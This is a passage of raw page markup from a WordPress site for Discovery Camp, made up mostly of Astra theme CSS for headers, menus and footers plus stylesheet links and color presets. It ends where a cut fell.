.custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#fd8d3b;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#746b74;}}.ast-theme-transparent-header #ast-desktop-header > .ast-main-header-wrap > .main-header-bar,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > .ast-main-header-wrap > .main-header-bar{border-bottom-style:none;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#233745;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-header-break-point .ast-has-mobile-header-logo .custom-logo-link,.ast-header-break-point .wp-block-site-logo .custom-logo-link,.ast-desktop .wp-block-site-logo .custom-mobile-logo-link {display: none;}.ast-header-break-point .ast-has-mobile-header-logo .custom-mobile-logo-link {display: inline-block;}.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .custom-logo-link,.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .astra-logo-svg {display: block;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#fd8d3b;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-image:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(163,0,0) 18%,rgb(224,173,82) 93%);background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed;min-height:80px;border-style:solid;border-width:0px;border-top-width:inherit;border-top-color:#7a7a7a;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1140px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:rgba(255,255,255,0.45);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:rgba(255,255,255,0.45);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-image:linear-gradient(135deg,rgb(229,77,6) 2%,rgb(143,139,45) 33%,rgb(224,82,82) 86%);}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:url(https://discoverycamp.org/wp-content/uploads/2022/01/323C7622-2916-4012-8D32-82383A90154F.png);background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1140px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:100px;padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:none;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:none;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#ffffff;font-size:27px;font-size:1.6875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:inherit;}@media (min-width:922px){.main-header-bar{border-bottom-width:inherit;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-style:none;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-style:none;}}.ast-primary-header-bar{background-color:#7b1d1d;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C%7CPoppins%3A800%2C&#038;display=fallback&#038;ver=4.8.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverycamp.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magic-login-login-block-css' href='https://discoverycamp.org/wp-content/plugins/magic-login-pro/dist/css/login-block-style.css?ver=2.3.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-primary);--wp--preset--color--ast-global-color-5: var(--ast-global-color-secondary);--wp--preset--color--ast-global-color-6: var(--ast-global-color-alternate-background);--wp--preset--color--ast-global-color-7: var(--ast-global-color-subtle-background);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 